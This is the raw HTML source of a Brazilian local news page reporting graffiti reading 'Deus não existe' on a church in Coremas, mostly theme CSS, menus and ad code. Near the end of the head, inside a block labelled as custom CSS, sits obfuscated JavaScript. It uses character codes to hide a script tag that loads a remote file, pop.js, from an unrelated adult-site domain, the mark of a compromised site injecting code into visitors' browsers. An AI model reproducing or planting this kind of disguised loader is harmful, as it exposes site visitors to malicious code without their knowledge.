    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/policial/",
                    "name": "Policial"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/",
                    "name": "Vândalos picham &#8220;Deus não existe&#8221; nas paredes da Igreja Santa Rita de..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-14638 single-format-standard wp-theme-Newsmag vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quinta-feira, janeiro 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-14638" class="post-14638 post type-post status-publish format-standard has-post-thumbnail hentry category-policial" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Policial" class="entry-crumb" href="https://www.folhapatoense.com/category/policial/">Policial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vândalos picham &#8220;Deus não existe&#8221; nas paredes da Igreja Santa Rita de...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Vândalos picham &#8220;Deus não existe&#8221; nas paredes da Igreja Santa Rita de Cássia, em Coremas</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-28T07:40:58-03:00" >28/05/2017 ... 07:40h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F05%2F28%2Fvandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=V%C3%A2ndalos+picham+%E2%80%9CDeus+n%C3%A3o+existe%E2%80%9D+nas+paredes+da+Igreja+Santa+Rita+de+C%C3%A1ssia%2C+em+Coremas %0A%0A https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg" data-caption=""><img width="681" height="341" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2017/05/essa-31.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Coremas"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;"><a href="https://www.folhapatoense.com/wp-content/uploads/2017/05/18765424_1769014729782366_1054080504_o.jpg"><img fetchpriority="high" decoding="async" data-attachment-id="14639" data-permalink="https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/18765424_1769014729782366_1054080504_o/" data-orig-file="https://www.folhapatoense.com/wp-content/uploads/2017/05/18765424_1769014729782366_1054080504_o.jpg" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Coremas" data-image-description="" data-image-caption="" data-medium-file="https://www.folhapatoense.com/wp-content/uploads/2017/05/18765424_1769014729782366_1054080504_o-300x169.jpg" data-large-file="https://www.folhapatoense.com/wp-content/uploads/2017/05/18765424_1769014729782366_1054080504_o-1024x576.jpg" class="alignleft wp-image-14639 size-medium" src="https://www.folhapatoense.com/wp-content/uploads/2017/05/18765424_1769014729782366_1054080504_o-300x169.jpg" alt="" width="300" height="169" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/05/18765424_1769014729782366_1054080504_o-300x169.jpg 300w, https://www.folhapatoense.com/wp-content/uploads/2017/05/18765424_1769014729782366_1054080504_o-768x432.jpg 768w, https://www.folhapatoense.com/wp-content/uploads/2017/05/18765424_1769014729782366_1054080504_o-1024x576.jpg 1024w, https://www.folhapatoense.com/wp-content/uploads/2017/05/18765424_1769014729782366_1054080504_o.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a>Na manhã deste domingo (28/05) a Igreja Santa Rita de Cássia, na cidade de Coremas, amanheceu pichada.</p>
<p style="text-align: justify;">Durante a noite vândalos escreveram frases como &#8220;Deus não existe&#8221; nas paredes da igreja.</p>
<p style="text-align: justify;">O fiéis e o Padre Givanaldo Costa estão revoltados com esse ato de vandalismo e desrespeito à fé.</p>
<p style="text-align: justify;">A polícia vai investigar o caso.</p>
<p>&nbsp;</p>
<p><strong>Folha Patoense &#8211; folhapatoense@gmail.com &#8211; 99974-0076</strong></p>
<p><strong>Fotos: José Albertino de Andrade Silva </strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2017/05/28/vandalos-picham-deus-nao-existe-nas-paredes-da-igreja-santa-rita-de-cassia-em-coremas/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

